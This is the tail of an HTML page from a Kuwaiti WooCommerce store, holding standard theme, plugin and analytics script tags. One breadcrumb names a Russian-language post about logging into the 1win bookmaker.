<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickySidebarBtn.min.js?ver=8.0.6" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u063a\u064a\u0631 \u0645\u0635\u0646\u0641","\u041a\u0430\u043a \u0412\u043e\u0439\u0442\u0438 \u0412 \u041b\u0438\u0447\u043d\u044b\u0439 \u041a\u0430\u0431\u0438\u043d\u0435\u0442 \u0411\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u041a\u043e\u043d\u0442\u043e\u0440\u044b 1win"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:54:09 -->